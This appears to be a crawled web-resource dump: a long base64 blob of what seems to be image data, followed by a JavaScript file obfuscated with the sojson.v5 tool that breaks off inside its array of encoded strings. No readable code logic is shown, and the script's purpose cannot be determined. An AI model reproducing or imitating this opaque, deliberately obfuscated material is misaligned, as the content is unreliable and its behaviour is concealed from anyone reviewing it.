gb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXco4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]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[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.yhbesthome.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 14024
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\